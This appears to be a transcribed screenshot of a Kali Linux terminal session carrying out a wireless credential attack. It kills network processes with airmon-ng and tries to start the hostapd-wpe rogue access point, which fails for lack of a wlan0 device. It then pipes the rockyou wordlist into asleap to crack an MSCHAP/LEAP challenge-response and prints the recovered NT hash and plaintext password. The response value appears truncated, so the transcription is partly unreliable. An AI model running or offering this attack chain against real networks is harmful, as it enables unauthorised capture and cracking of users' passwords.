 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# airmon-ng check kill
Killing these processes:
PID Name
2452 dhclient
root@kali:~# hostpad-wpe /etc/hostpad-wpe/hostpad-wpe.conf
bash: hostpad-wpe: command not found
root@kali:~# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Could not read interface wlan0 flags: No such device
nl80211: Driver does not support authentication/association or connect commands
nl80211: deinit ifname=wlan0 disabled_11b_rates=0
Could not read interface wlan0 flags: No such device
nl80211 driver initialization failed.
wlan0: interface state UNINITIALIZED->DISABLED
wlan0: AP-DISABLED
root@kali:~# zcat /usr/share/wordlists/rockyou.txt.gz | asleap -C 8e:0e:9d:0b:5a:3f:f5:23 -R 34:f8:42:4d:16:c7:2d:69:cc:38:10:d4:cf
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using STDIN for words.
hash bytes: 586c
NT hash: 8846f7eaee8fb117ad06bdd830b7586c
password: password
root@kali:~#
ip_address